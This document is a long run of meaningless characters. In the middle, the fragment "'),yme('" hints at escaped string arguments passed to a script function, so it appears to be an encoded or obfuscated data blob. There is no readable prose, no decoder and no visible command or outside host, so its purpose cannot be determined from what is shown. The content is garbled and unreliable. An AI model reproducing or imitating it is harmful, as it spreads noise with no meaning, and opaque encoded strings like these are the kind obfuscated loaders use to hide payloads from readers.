fsrCQMyDZdk!1f.EZ%k4..ZC.Zg.En.-CZ96)TZ)\'eyZ%ZQg*SZIZZ9U.oFE):t.rM\/Qsk3..IM.Q..cQ.trrg<7ZkZ9gyrrx.hZyrZyCs68.DZ)srZQ8gQjkZZZZ14ZZrD\/lCQs%z0\/QsZZCZZhrm0pgQZ6Z9ZZ.n.SsZ +ErsZIr3+iZSZMSZcZsEr.zQcZn.wZI."QCjC..ZE).cg4dr&ZCZyE.sr.%ZZyy\'s*.Zj.gt9..Z.sfy..Z0s:r.rrZC\/Cg"lZ}i<.mZQgZg%C.niZCE.Q!a9!&*gyR.z.qs7.C.jQZMIr?.ZrZk1:Zr,hrImDpQD.D7<2ZQyQ..Z*I...j4iZ)ssZt3tE.DDIsQIfZcrDh*.*1QZEZ..yZrhZZgzZM!cQ.kriyZMQ.zs.0-h-,rNgn%ZQg96.&Q.ZZ.Q%QI;Zrh9Q.i5C6rC:;Z$.crh.IZ40..ZDC.ZQZ-gsZC..EjZZjX..0cZZZZZQ!.D.s)9r5 TgZpZ.Ecmtr\'rZ1h7;ZqUrZy\/8z.ZZmZIz"gtZr.g0tIQng5\'r."CD4siZZsQ6ykyr.IQ5+ZrZZr"Ar&w.qt.r00D.8CZIQn3rsh.7t.ZQh+xE.rrQsCi@.IZ:nZr.sr%Sp4CrZ..Z6:Z.D.  %.jrskQkZgI(QZEZ}\'6rlQ.ZZNZh.n".#.mZhgsoIQ Et0Z.\/Q\/1pwthZr.IsQI`?..IiN,r.zZzlZcaZnsZQcg6.zZ.Z,ZQZyx.QE..ZFzZQ.x.lQs.t)IZlGi.%.tQ.ZIrZZZi.).sDC.C..Z.\/sxr2...n).jCZrZKnEKE..dZ.:o. g1.hhZIQzI,.wCM.%Zr.&Do*...s kI.ZQ.wZ.0=c-RZp..or6rrr..Z2ks&2gQ8".EZQZJEH.r5ZC2UZ.DrZZ.ZI3QQniy;<EQ+.\'Er"5wshorZ.gZ.ergQt..#mZCjN"Fk..ZZ....Zg Cs +FoE%CCZZxZ.&IzIN8y.C.CwEIr..l r.IhrnZ.Z1Dg..$Z.ogzZj0.z.,kZ.qsZ2cD.rrrC+-Znr+rQFIZ65Q3h.kQ\/rEZ.dECnZHi8QZ.ZZZ,\/0ZZ4hg).(].bx7\'.CDZ.ZCQa6.kQ37h"r.vwZZH9.gah3".ZhNMZS)ZjcZQ..0MZ1\/C9P=&h(tZZ.ysg$\'Z..Qz.Z.oc2tIkZsgZ.2..f.#Zr4ZZZb3ghZoZ!QgE$9EnqDikDZ}.rS0Zr.r. y+fZ.D\'dqm?Ir-\\;shI.0Q.sk,.oN.IcZEM..m2NI.ZQ h-y.jga Gi3)rIZsz.tQzhrIZ*CjCE I7IoZgrZ%ZCsCiZ\/I.,4djCZ.\/Z.ZtzM..Qops,.rgs;ZQZ%gszZr.QQ)ZyEs89.pZw.8&.Z.rwMZgn.ggxIq6.rZM.\'nZZDZrqQn..ggQs.:.ZW..q7kEZkrZcQi7hC:Z6IiZ.I\'CrZ.IZSt.Dgigg.nIrz.hDZ{rQZ,ZZ.(jkD>xQ Z.,d.Zs .Mgg...B.gcc.kI4cQ01I#sM:rCSC\/CI.sCZZI.rZCE5znyZ2I j,SDr.E1.7gl.IZZFrMiIggD44yM6.\'.sfZg.Z.9Qs-gs6.gDZsN.IZ.Z4yCE>wt.6.N6EEMNnmZ$.q6trZ.ZS9.M.Cr1tz..o.4hZZ]F&hCB3$Zksr+Z.%:ZtIponyEE-v.fIZEC0s.\'EZrZZr_Qs.PrTEAECZZZs.Z.rZhZZrDCQCaZZ.r2En..g.QI0CipZsQ.rmr.s!n.s.r.-t$ZZsICQZ\/QzZ$lIZZoijIrgQr\'mrs.r}Z.q1siBZdjZ\'9Z.ar!rfTZwSicZEc6.CZ"z4ZCZ2.:.ZjC.Zk&.$ZI&I1sZIfrZsC.ocM..Z.IIZ#r..ZT.!sowQZrN6ortsZjQZDjsaCQn6DZ@zD.Is.4tZs.tZEshQ3z .rIoIZE.g2\/El)s&4Q0t.Qr.QZsDg.QnZQsZrZ,Zy1CcZ..T6.Z\'Q.wZEQn\'.ZQZy:CZZ.jIzZqV.=.EhsiY.5.tzf;E.aZyzT$rz0.Q.QtbN Z$$cCCQZCQZZrzZ1zEZ.sZ2IxQZzZ06srZgZDf\'r.n<Z.wrk.Qm.^!ZCtzzI\/mh.Q`Z"j$IwZrZ-1 gw6rs8i4h.92@.9i.Z0gQyC3lrrs:.hp)r4QZr.Zr#yoI2.I.gZ6n6gzsrwrpC)Qos.?EjIQzQh*ZrggcDnE9Ew.rnfr2.ZI9Zr2SZzwEr<Zc.sDsZ%.kcC\/hM6Q.CcrpwZsC[nrQ6Zrs98ZrcMzr6.Z9Zr.ihNICEz.fxrd4CpZ.r.rh..r*g.Z:hZCCf)II.Zr1*zj.Q.ntgZe..wys.3 r\'"2Q.Dpyw.i-SZZZwhQnhCCZ.).:.ZZjZ.\'tZ hsZMQC..x\/Mw9(irti\/:..p.s3hr..N.Z}IZ,.,ZrZyrI(l.Q.IZZ.r.$Zinz3..9XZs+uZZEsQ4\'Z.3)0t.s7QCZZQ9w.4.I6h!ZZMZZk...3?.mf.rQgr6DZg.I.Z\'rsDx-Z;EZDrgI#Dhl=\/Z=hZTDNzwsz.Z.3jL.+.SzQZQgs\'".\/ZksoCn\/..C.ZrrQt(Q).Ig;9.Zc.E.S2dh*Z.Z0Z..C3ZFi.Q-i.ZC0EtN!.c!ZCs..D0Zg\/CQUZ.RyZhQgfZs-ZD3Mr+gr2#cC.6a1.ss.wZ.gD2rEZhI)\/.ZZQ6aDZZZc.+I-ZsI0#.gZCrsyilZyh.mv.o..8:)C.CE.o1iy zgorZyTwg.s.9QmZQk2DZ"zh.Q.Y\/ZiggQq.q.9ZyZ..S.QZqZtrCrnZkQrzCrScjiZgzxrDgEh3qyr1DlaQfI.5kZ0..2E..hQ.r8nS.2Z8\'QzZ.vs.rZTqQ..EQ9CQiZr(QzZ*"rzQy$.h1Z"gQsZ0jZ7f.mlCmQ)ztCr.DkC5Qtr".(.rsIZ.brr99rDI.ggg.rqZ.rZi \/1Ea\'ECZ1Trgk\/ckr..jtZy.EyIE.Z3ZZ.rErE..owzZx.+1EZ6I.rw6-r3Z#..sI.ZZmZI..89..bi-S\'nl%ZicG}gIrq"$rDhAt\'QICDIrN.N.D7.uZZhhQsZw\/).oGQy(ZZQurnn.%\/NZ.z.8d.Z.iZZEE206cipqsNs1ZEsr&oZ<SZCDxQEr!ZIZ8Q.QZw.ZZ;rZ+.V0D=i.rE.2.ojMIr)CzrCyr.Z!Z^tZD).,.!mZ4..4w?QIr\/f"IZZ.rZ,..QiZCQ<ZcE\'r7Zs01Is. sZyQ6QQ.zvfx\'Ia.p.=ZZzMZZp.2rtkh$ZD".r..Q.6Z.)QZZZhDZ.Q!Z..QqZzQ2eIlZ&E\'wrQZ)rh\'QQgQm Z9I.ZEn\'QED0.z.()&n(ir8ZwQ.9sQQZ).C0;2.ZZz...mZ.r5fQ*fQrqc:.r10C.s&Z1wgag5FZZr=Z.nZ,pIzQ\/Cm9m3EirgQI.rkZw#Cy Z2Z*i.Zr\/ZEwogZ6giZZ"haZ91.ZSlgDQ%4.11ZIgC(-.Z.0ss%Q...ZNQMMjjIC%.ZzrD@D3ZswrT=..ZZZ!N1ZZ.Zri.&E..f.gC.Z!Z.7xh.Qo\/.CZZmIrqA+gIsZ.r.QZz.)IDQkZcr6\/gQS@.ir)1EIsQQrI."IZ.ZS.rZZQ.n)*tcZEZZZ<.-ZQ.DQ$CMID8Z.s:eSzZr.zZ) 7Q.s..TZ0S1M.a)Z3Q9iZsZZ....CQZ)ZFcZ2g5rpoqcr7".\/y7Z*r)ZrE..CzrWk(ZR-70npi.Z\'wZZnByEz:0ZQw80rsg+ZzQs4M3ZeM\/QZ.ZZQZaMZt%mQZa.My9rgZEZr,Zb2CICs.IgNg.Zsr7(Zr hy.D.kI9I.4yZ...w.sQz6n.oc\'. r<g"zrE0gZ.c,9Z.y)qEIgg.<."..j.Z5zyC4ig1j.Z.ZDr=."rYD..Zm,jMtQsgri}NZdDCZ4iZD\'Isy.3whwrgwZ7QZ.M.uQ.c...ITy8kIg7ny.p-.7rz4hr.k}.b>-j.hZI.Etrp.ErZZCZhC&wqirkCZriQCr.0z.:Mjrsz.rdw.ZZtIlkE.Zs.ZaDE0.qIZD.ZzsrsTZt.w.gh)6gjZZZzfEQC.w5)s+rZ.gEQDttb!9.\'EsZz.j.Q9.yIshCw.x6T.ts.^.QC.Mh.aiIr.CI.n3Q56M.0yZmZsrZ+ZQoxZ$..fZZpZZyDZ.tZQfZzss.I.lcZ.rmQZC406w}ZZgI=hz..GCZ3.ZZZzl.%,JCQ.h}zD0 3\'\/Z.mkIrrZ.\/CsZD"gr.hrw5tZ 8....,QZZZgDrg.gZsJw.-9(rQ0w.V2r17h.ZgQZZ48#\/\/n)Z0.x)r)Qs <.Z7.  DFk7g.Z.8rNZrrwsDh.C!ZITC9 Z"r,1.gns0).,rNIn  crnZZ.doEQZCQErn2kztEyq-..ZoswSy\/itr.rNZ.gNS4y*Q&.r.@ZI.slZ.ZZZQsZ.Z}C.ZZr crbr...rDZtiqD.Zdritz.EhzD.ZQ, s.xdN..-.rTZINZr.r.tEZt ZcyZs.Z2QkEs6 ZZ2SQE\'.sD.tzzsb..hc2.hZI.oJx .Zgs..ZZ )g.r#Z1Z.ZZgtdk 5ZkzsZNy Zrc#NZ"1CC0r\'9Zsy5Zzscu.ZQQnsr Qi\/gjNNZsZrry.I4.)0!zrQ.g3bQs.s\/DI`cp.zQzZCrtZZZ\/@s*.).snh.ed6gsC:..CwE.w8hQ..r.E<my*Z0QZ.Zk1.QEqZcQ.;7Zr.rZnZQ ZxZ)5.r.%&g gZwn...r#Q*rZ1.zD)Ms...y6rmcQ$DzrlI.9..Z,.ZzmZ3.Qk.oD6MrdJrZN1ZZDZhkGZcpCZZ.4ZzQ3[j9Q.4Zi...r..iQ.jQif-Z\/(rrCIh.Ds#iCz.ZBt1ZZ!Z#.QrxZ9..yIg9Z.r.c.D.s.h.%MEQ)yZZQdEt ZQIC.Q..0.. rj.h Z9v3.IMO.hZgrzct$.rQjyI)Zr.\/mZ93Qq.Hh r.sp.r rh.D Q.Z.rI..DrCZZss%sw.QrsZ.ncIr.R!y C-tMrQ\/QsMIZk(CIrZCQZjicI9 cMkv 1.sw'),yme('p.hIQr.Zo;sorQgDVwQFQ.yFkfsQ)VS.o.rVSd-Q.k[Q?nphkC.2r.g\/Qws_F.Dx 9xFIQ;r5s.7.iViMDN%C.Ir.aVg.$oF.Fl+0._g.QlyioMwrwFrD2s.frf9k.SVFmVsFQQZV.Fe.rl=ig.s.CIrgQVj`g.rCpCQ,2&rZrro.w;QI..sE4ZFILEkZkI.ZIF7QkSER0KEp :cr.wV.crFtEe.Us.gJmnIdxLy0s..nio9l7E..aXB\'e.r.a.s.wwtZdh.Igwo.rtT.MoiM.8ND.ksIw.h..3 .Z8NQg.F..[s5ZmsFEg|rjnQQe.MZZEsCVIF. f.I..FA#V1Zp1.j.0rZryQ.CEsHh.qTwVkx%(hh}!LydM$nZh.}iEo.1q..hCijikFaryrInh..`VXECDZoINDpn.CnbQ.QtCl!.mZftwZQQ0ZMSVFr%..mhpk>h .EVSQ[grsVZQ.I.F.prxzh,m[nQ=DC0.p.F.Qb+TCq.r\/prn0rVdVr{Ewg.rsQ]E.VZFhE6V .s.tV.C8IQ6EI.VQFrgzi[.. CM.rV|VQ.ys.De.ggIVzn.k5V..rgC.1zgV?lV..wzEDzoChjF6j....\/.yQFVpxSnVh..ln0ZGIsSS.ZLEN4StDs\/L.QICQgF.SrIlFhr. C*Erh8ZuVQhB@rNZI..o sEMFEmr${rnIJ.zZlxdq(9&VhZZtzHwIV.BgCZgFm.yEphQk r.3QiM\/wos9MBE8FFhVw\/0DrC.8sZwrVVc.mWCQgFZ@rDha.tVDa.i.F\/9^rVD.Cj8pE.jZcEh7gV7tpVrQeCZwg0iF.DErmFQcQ.Ey+ptIEFE.wEIq`LFrsDPzk$ErFhQjIQhI..stwgEC5nFhQk> r j8QZpfjr iDnr.ZZlr.%mgFwfiSk.VI_ntcVnirFhMj4r.Z0ZM.n.VIV+hFZMwNps.rVItr>c>C. .r4ZCfhlQ.lZp. IpZ*[FIEy.kVQjVhV2pQFrCCSnZ?cIVZ n.hVrwgrs.sa.F9htrEnZIIj*.DV.kI6.McIFrs^.o^CaIjkZ8wD-Qclh.[v.}NQnZIDDjQ.5.ptgZ\/ kDV..sVlkis.yiz0ap.jVQ .r<QAn ZQ\/z\/Z.ry. EZVz=p.t4DEIQlhcy.6S\/D.oFtVhnmrZE++.cZAr9rIt+.Qm.giQk?DsV.GZFF.jrk7FkhEI.Z4gg.ktX.q7mFVF.IrkF&..tVV.r0FZd6Vrra] ..pFwQrF =\/QA.0J.. rVF.T.ZAqFQEMCEZc b$0rVI]NyuF(ht.sDmsQ.Fft.qzlMR.IVyfisoZsNQZU:s.Q2C.NQVZ Z.LqrZp? .Z....t0qgs.Q 8..VBNA.Qy8MdLZIpjV.S Dr.F_F.c8_gZhjtC2nQIrm.r3k[&ZVgZxI=g[sm\/V ihriVxsImg2bF8QimVpnEIkwznrrZ_JNwZerri:rMQpD]\/8EQ0I.wV.Qz<.VhVZ.kHZtMBgFkCmaQQ.foQOr.EI HrV.I.hw.C..r[.rdmFtDQjBiE.V jVwgEnl VrEwIQjtQ=6.gsolS3sl.k%hjDGFQ.cbhT.tVV.IVs.o..F,h.61hkrQ:D.FkEZrzCaVEf3nMVlo.D0IVDsqiaCZZgfoM..9gjQg..x.mnZ]qE.\/I.Vix.iVQ.wZ+.=eFfrDIr.oIE4gEQhVZwgyefm..sse..rFcDy .:VE. ;gZZpt.QdZFkr..raEs\/EiZC.MQ6QFFkI.Z.FI5wZ&p_noI}I0{sls EDEZF .Vr.rs4FQ(hc..iI+F.THrZIs.p...Cpc.HrjQ|=y{hQgar4Izg.wgz.sQ.pD.|h8jIrjFg9.FN.8.bsZQrZF.Tpshyr.IscIS.sh.k0aEhF$.E.E:\/.n.FZkZI.;grQDCiNEt0.rIEDi5(j.cFj.Dh..II\/C.lC.1ns[.MI4Q\'zZxEwJVrEIT,lpkQMqFrroNhhr.r.h.If+g.CQk)C+hDaDmI. 3rDhFQ..hE.sC`(r.fIS5.<poI.9.strE...VlZN".y.nNigh71grEp-I.FZSssyShZnwrIVrcQiEdnn.fZst.gZ.5r\\\/pgr\'IrF0-\'Yt.ICAZsrQAvl.aqF;DC.Z.oMpQMr.iDZSn.E\/w.x6siIq0e.r.QQVZmFhwm4My..Fh7XC1hSEjwrkxFCsg.Q.IQ"srr4[..hDM@rQC\\rik10tQFZtF..gE@hjxby os..&cZ.Erk5.:h.gis.rIErSEm I.s.gj\/on..0.1EkFhQQch..r.\/Ah.*g9rZIs{R IF>E@V.Q.rdEkZ\/..prNsS\\5SjIkZrE.QTQ.srss.VCrgs.CmV9Mz\'r.Q^0.gwIVZOw.Q6.^r.MEgIxrl,cqY8yjtt*29t %Nc%_3kDw.Qr.I.FrMQ.Zkr.VcCV.wnZESrrMQvysZSZD8k9Ar?g8C[YF .f8V.Ci Z\/IVr>CV.iD?\/cZ4rQ]Fhijr:rSQ.F.g?VgQ6gQ+asCiQrC.QnkQERF.sgj0hFZ\/C.sG_CV.h.Qh._nrVCCjZIZViTx.rCg6Q..EeF.60IrNMai..Frrh.r.sjrZZQ..syEI..?p,fxC. F\\w Q\/EFlg.ZFVCh\/VrLwQQyVrrg.<ZQar0Z)F.sDC)rE.aIZVr8g.sV0y4D\/n.oz.VBalV%6iZQ8 .VhrE.lnMqF0MN>.W[EJ&?7Frs r{wpSQQ7.gy*CkDIV4EE.krVVr;s0EEVZ6EQ6CnlE0E. k,h.j.5r&FFQg.w.w\/QGFzp ZtBZI#Zr0XCr..rgm  IDoVCghr.gh.Zp..JQQsyVpgsgQ\'o\/ri.ogs(rrsIQDZlZZ]Z.rrV\/..h\\ZZnj>QlhgNl3Q.nkVyCaQnhkpRgD.q_:j Nr.gF8CzV2W QDVVZrtIq.hCtFpDrV>D0hb.s;mgrg.6M3QrVSbM.3VrMQCqZwr3kF=^QQ.Cq.zNo.. r..VQl2.I..I.r.Z.M10lIBukNrIwQ&AZew%o.N.rIQA.rh.w.Z.jVgr tZ.I7QQVE0DFCei6.IrhsSh.pEChE2.x.QQZC.oQpaa.C\/a4olI.iHhnrQ).ZHC\/MFHsV.lZ@E.VzS\/usnxCz oF=.hqeu .kmZeFZr.rQIQ .Q.C.EtmDEDV*0g\'ZsyCt.wFZwIiI9hEpqQCVZVrDzFxirD.90.E.d.ijCcm9.4D$g.BIindGjVQ.rn^ZmICrgz1Nc.tFoZl+PF6oS_l.DhQZy.rrngw..VF&brr1EVFzsVSNDSQZjQkx(rrw0.ICZsjiFZFs4.F\'0Ck.d.Qg.S0wVx.8t.t.nr1&F.hwDVED.jCIoCsI\/%%Z.V.g097VQ.gtgQ.vi"CI1u&0Ew.FFD.E.5sItDQCVa@shM0gqED+DK V.QV.nt.g.Rg.GQExjnhZ|h;.g.rt#.Z DH g.F6hZ9s]Fks*vHIVi.SV,DDcI.Lg.QI{grImEkgDV.isgFoF4AhItyQqrfQrgoV.4rV.FFsC.Fo6.C.>t.E.EZ.r8IASIrohasTn.\/rsQkE\'.kQn%Dgj*gZwu0rCVr5NsVlVxF7Q\/.jkVE.bZZ.`i..ukF.D.s2.IQ.Zsrm.F.hsoV"DBrg2JozQr!jzx;VgnVzlngFVFh7hg.CsSI.odrIVw.nimzID1igrE$.Z.0tE88spEfhF6D.Q.M5lQ..SDFiQsgp.WsEVZgYIE.hDws.Jsr6rEvFFr*EacNBdiFkyshrIpxZ_Ch.yigcw.I"FFQsr.?k EZQwtV...FghCwFCzV1swQQVtEryVrgVMjggVfm\/NFge.F%.ss.hsCiEpQ288.rhkEa.tFsVYn..rMs5VZwwj..L .4#aywzyf.hbI3rsoTF.ii.yEaCFooaQ.sC.wMr*ZhFVpyj.Tthb,0EQs[EpUq9N8ZMQcIFIptNI,DFy#rssFFs.t8C.0ZI.QwVDIV.QhQQmrdG.8A`.F.lZV.uQCr.gFFwh0.pE0w..Fk6<tVmwV9..lA.C`.MOhxIpI!sQoitMrk.kQ:rGy(fP-Vg.I8.SE s\/.DQs rF.QC.QrkI fm\/&.qS..09g.C CQk..rs7..ztVtQrrl ihe..ACyQrF.2.rZoEnrIlorAIZFC.r0zQlymhrrtqZkq1.r.QgwkVpwQhCFermi Fgr2jV.Miqq.Cs.Z..Z.Ok.r Z.+=mZ*k.S.M.Imtztr6cpErQkx.I+0g...*FgwF.IZDF:rk\/Z.sZpdZ.F1>nr.zDVmQSZCo nr`0.&IR.p0.EmVaZ3pVQkhDQrmJipVEI.EIrFIIEFIZZ.QC.\/5FMyg@V0 QIphr.1.s0DF8IrQbVVS<.kpZVMFWF..T.r9E EhNCCx.mDVCFqgpijMysC"r8.IjTD.Y.xFgi.rgklrDsmInrnI..jiF..n\/KFuhqQrgg.rk0ZgMhV+rsgFBMVh..IS.V0CliM.y.r5.wtrhYqZ.oDkVFIik.KMgqhQjiFa.D?Lt.Q\/Cr..ZtrskVEEEwQryEM?0gIMgISng,p+(w\'0rWrwuFhghh+.uk%Zj\/oCFNZqtgID<XyP1rsVro(sjS.9rIIVZy.[zZ4iQ..F.iwCwo.NaFr.sSIFhrQCV\/ZCzFjrgI7iqQ5 C.oyh..hmjQqZ.QV42tCED.kiqZ.pQfVH.Ccs9ygVgqhCCQKgSo.tE1EnKrh. CZfZ\/skMM]&..Tk?O.Zt.F.DZrltQYVZ. V!krrCEro.doVMh.xrrdrr.ggs.qQF7.rQV8vg.SS  s.iV.FehVQVBhF.kC>Zh:Z-F,1iD&\\rVIF0r M.V0h.gEQI.V.*.0g2Im@9agZ3.cFI.GhQ.ipFQh.rV:I7x%ZI.FVCSstrgrwik8t4.knoQwkZC.,EdD..>CqxCE.CEVrrQiFk9VIcEs8mEtrZC.rlrw.Si\'D6ronx3MFJ..gc4F.+.oIZh\'rPCQs$ gZrzDhrnSaFVrd.hQw.F,DV0kmFrE siFh@FsZsI?.rCNryCQ!gr.Fp\'.%lVQn..s+fBrFD.zqi.0xI.E.gr. ..(.jzhhgr.1r.x;).QZsouZ.6.hsQVfN?^Nsag,VrsZV..sJs0.kmo=w%VMxs.3.wFrskDeV.nZgZr.MF4VC.s>QQvCfZfC44 hMQ`IgE@C2(.iqnIzfty\\wEr.foaknDC.Q.6.M\'+=tE9QyFCVhUIrgFFbiE.MQ.(Q....,F\/NDys6.I.ba\/rrsjbCFssmFgDMg?VI\/ns8sFVnizZFkV\/zVCdM}Cpcw.&<VIrCsiCtshj6.D.VFI Z0r5hyg.rVF.F.w.wt,ghViEdFiQ_VFh.V..I.FIDFEQxI.UQbreFiI.%hZgQ7QIL.wV2zgV5Q.omZQj<tioFpwV.DSri 6kV ..DsDDFggZEFg..yZhF+oghwVg4h\/sn.CV.EKZbw.YaQEIEM.phQrQIVQGFg7N6nb CDr4-tCry4`.np.QqksChE"gS4i cVQMq.sQF,o.r VZhhgzr.hQlp.za..QcgDF.C1WgxK}ZdB7bVCd.LhZVqrgVQb?kQgwZZ0QEklxZ.gZVZ@E.ZiQ V\/HhhMrolD.Zgwo]SVCFIkkoDhr\/VXgs..K.EQhZFge(g5qM8anb\/CtRZbZ.MjIsitJ.hkVQ8Q\/.82T0AM.krQ.EQV9xeCprkVEIh.y,Dwhlw!6.FQpV3rhhVmiC.r.$..aCQsVCi}rZs0rZDQsQ.ItEZ...ags.ww\\I.(.&ZmDFJIQ-rwirQ CCDI?.5jwe1w6lMF.kjrQw.QidrCrrf0E.9rEg.QwMsyg0F.kr8.. ot.(SwCfFs.r9n.EQZ 4!Eq4rhF4$MgZ..Vphz0fFQwrQ-gsqFtI7rnrk8$QZwVV%..:0.rwTif*Es"D or.3.C3.shQrVVh3.Ipm7I.I9!IV4Dx\/NqQFFiHQVFRFgsFZr..avV I.F.6hsQ6yZZsnhtCasMZh.tnT.ZwbY.ZhCI8hr Frtc@sSEg.t.V.vjCXFzV9.rDsrgGwlC.gZQI9jz4ZFf .rrAkkpn.DZIfMQsrQ4V07hF5E.Msy.1gDh...#(ptq(Crk4r.wk..zlNjkDz@:2j#.riF.NmrZxZVFQ0Nrc.hE58Ff1h+VFcF2a..#VC.t...VIhrQZpcrtGqIF)3..ngmDiQ5NVgrIr.F.rorr.j:IZ..kmN0hEsQJlQ<?.Zj.r.Qq.rxMvyrggi. 011QE5KZ.g.E&FaICQ.Fy.nFg.43.xkqS4lobxZSSFQ-.`V4%pmQBD.VMIi.ZC\/ F.[@i.Ca=Q.QLsc(rZ F,s.Q3.h*Z.hC.gj  nVIhfhr4IFrD\/D@gDrZIIYyoS1Z%F\/rsw(FhwFtjijoQ a6kFVhI4 oNak0Q.EID.gI.hFiVIhIQm.QgwsZ..h.F.jVeIg.whohy<gFkIZFkIIk^gFggktUFgfIgQo.Tytgr-wyQHr.VQlV..ZVFprorF0lrss8khZFDr.hFo4E.n.v1.QnI-wQi.ysG-opt.ZVs.stwDhEor.FZfD.IZ.gwyy3gNd..ntQXg.3.EhgCgrV GfoaEF=ZQrV(gIarVQ.<IigQI.gFmg DqQ.CDr<N; kfr28QVk.DSgngZ0^Qh7FV_hjI.Z. SV9VrS.ZsEIIrHFFe+DEoQ.TcVrkS;.OC.ZFaSDFrsC.QtUggVjCg[.r..7QEFaQNtbFZ.yZ.qnNQk:B F9kcIIw&jhi.sFQFB0.Q\/gNy I%S.QQCIrrVy.jFsTxCs FD<sl\/Fzr\/+I.ZwI4Vf r".X:rpM.F[r.Mt.thEf tFrsbVgQ.C.trok.FDyFF5.@VFr2IF \/h2EF.jks FFrEIk.Qhn.CGf.7 lMv*sI4D5gic\'.eI2FrgVVpIy;swVQs .EZFgJ.QQH Crr IhI.Qnqp.0kxnD7o .clQ.I.FDE.Ear\/QI.D.t.oVQ:2Q Vk.F*rnnZfFy8$E-IgCV<.`k.qQEVI.hC6@phcgFngirF(.zl...gkVcDE0YEi<z)rSz.CEkhrIoEIroNqs.L.Ql.AyD.rypgMTkClVN\/FjC.Vy.s.tFiC8d.sl.DQZQVx\\.Sh.g.FI qF8H)vFjs\/8VsQnrFri.Eg.VQta.1FQs0QaQMD..j.FVF?Sk\\nhergr(.h(crQSwreQVrhd%.|gIgIIrE.Fr V!rCYw..I1Cg)oErZcSIrVakQxs.g<iZwIoO=m..xFNqFeng ?E..ZQVrsgMfp.rgV`7?CpVw].IwCh2Vr..>.SIQo.\/QQMr..8.Q.wFrMSbEC#Qt i.xtnjFEhw."azFC&IVCCIM\/prr .VTQ88hfIyEZQiz6rZIDr\\.QRqearN.Q.^.-EFcZX\/.xTE QIyVrNrgQ4CZ,iEr9M7V..OV8CnV%MIn.Q.ZDCC+tDCmMisS4oarhZ.Z\\.VV8:D0ZQj.gkZ.ZsVphtVgIx:VV7.w.VpQDtr..rDFsY{CZ;azFLVQho&wQ.rsD8. fy.pI]Ab. =89hsrxFQ. \/ZokrCyD.ssVprswQCE.^\/FFpDtHSQrg.p.g\/QrkD5.f QvF)joFrhiyIyr\/(hr#IrFIt ZZ.yQI1o$Z  lfrp6IqQvi..FQl.ZVzZ.!c..\\.rkC4h.NhV\'V Tcc)h.0a<1XFK.. rgnMQg$kvZFcG.g.0Fs.M^r8lkNZFt JmsiIIF.rtQFQ=]\/IlQVEp.Frp.ZerZw..t,INgVt.h.Ecr.F\/<q#0..7k6gsVa:.kkZ25{F.d8gEM?4rp+Vwrq.rE.E2ZZr.CQ.C wSr..+r\/48ChCI.ChF;MQC%t.VjNg.QyE{ZZJk.sh5gQ5Ip.. 8CZz.N*4ojQr@EQmD.QMFQ VC .5l40kZcIyUAr5V7...0EIq.rhZ:ah:\/gwImZ]x.p.D .ZI.0ngMDiZ9Zif.NZ@pTFIesQM.VIVzwG.ggshChcEVkrZViI?g0.srhTFRp.No.rnD04nVZjg\'yCs gYEiMFr.swiP\/dhII.zVkih\/f.nF..yI7szEDsHQrCis\/dghFMlFNQ.FES+..ZrxMR..rcQ.lkGZ.;3 $NiZDoQdxrZs0I..DxxVZDZihyEhkQ VXSVLuNIjn.IrQq5E.FlCVVrw4F.oyE&.jZVh3|.icQ2q\/QZ6Z !r.,WaVq?X.3sIh\/op%.s.ErS.srw .ri8..QMCE.QVkIxyVZtgIgM Q.s&Zqrs.rpCrEQFwV@ZlDslq<8gPyLw98.irV.oQg.FQVEV+:w(Zw:ZQVwgs..IxI9pQE.QV.RprFdy;CfgSnr.t..}gIs.VFFwiZVErFi.Fr.k+Z7%Ey.VV.Is.El...t..rlF.jEsr.6FFrhFhI!FyoEhyDkjlEVz?QDFpC\/.S.VZ-I.cFEcMdZgZDhl.h.QdInp9.TNgmnVEtMZQZBhg.(V.E.gro^E.q.w0&ohZtQMrVE.rQllFg7ggZzO Wj+.l .sJZFZQ..F.wE.(.+.\/eVsd[IF;QCFs&bFSZBgC.FCZsVrsIgsgkwI.d k..F0CwEZ.E.vZQgIEVLgCFCENgjLGhE.sgFD.N).CrzoEZ9.EZIFiQ..Fwgrq.FDorM 2.CFkprCk.rgCr.9irQtwN$?CC0pIssgsrrsk3csoIIg..8Cs\'s.NkMkQVpiV0hwg.sa.rEQzV.wnIhPFkFig.F.C.VgSIFhkpDE2sMC.qt.F$VVIsr$6gEGFN@vejo7.QqVa.Z\/V.r|.QC3IQEQsErM.r)II.M.Z&.p5FhFrhh!rFx Fjl xFn8g.Nz.iQ9N. IZs.IFCri.rEForygRqQlmr&5OUwurr#hQro%grQ.+VCsFFp\/ggilVOV0hErFVI?SDk@MFQ gfg1yZQkzIQE]F4ZaD.VDFV-V0tExrFjQD.XICQrkZrgsiQwhPoQwVi.6PprIoZXrqx..Qg\/`QFkVDE2FQM: u .rV0I1ZZ.FZVi.wuG hHF..o .bIFfzF.NVPE>.FZV)tFyUFgzVs.sQD.1|.rr.Sj0DQhNr0yfohFD.gZ.h3-"4wpsZC.S8z.fgrw Z oF6wVhmQ0AC8E..4FgiM=G.IV9g. i..DVsQwdZy.siRTqNIugZEyDZ.E.IQCgs6.j.V.pIZ2F.ZVVFr.C.IMCFcyF.iSrqQFm0Icor_3f.ZDo5zZ1846ZFiK<ZhEJsJ 3,VIr.C.r.\/.kSNsk.Q\/MRM.5Z=C.4PE IwFiFQoZj.QMZ)f.>rinQmjiQFr\/v\/S3.w.rEd.qDoX9MwF.r9%.ZLs.T.IteraI\'rhZh.ohC..r.]rV*dV-QmrVwEqZcIF.FQIZ0.C,tQQxsZ0\'RbTqFFVratrhz-Et. 6.IoQDA\/r.Q.ChesEg.\/VJE.wsFk4d U.vD.IVr..0KEV.8uh1%JgEiFEp.Fj4FoZSC8rwrrEsF.CpIBZ..IE3gQMpgkhwYzGp.x.gOh6gQsrZQV.rVrZ.kItIVhDoVZ.i.Ih.CrID r.d.c..wMSrm0EyZj\/\/.ErgwiV8pFs.xjF\/rmEZossE.hIF.0C\/.8rDeICF.QtQoqzQMk..=,Q.IcnFr78FF0E\'hT8QF^sIsSFF+CCeZ3ntzf..GEfD.MFZgEDI..rnjy.lVQIIIZ%FSlb...1DkZr.FG>FICS8rMj.F9M..y>Dh u5M?sk.nCxIS6`hCS7EIr.qfwDc\'mt)gEDwICQEQh\/V. w]VgMF41BO.S IQ]3is..IFD2.WZkhIrwF.94z FqZhwEiEZmV_tQrDg7q.`ui.yEtIFFoVgy.Ih().Zn. q..^Nl ZEZghCIDCtQ?QF.iFI.F.Z.kQQCeDrorhsEV..m5X.ZC=g_DItCh.. 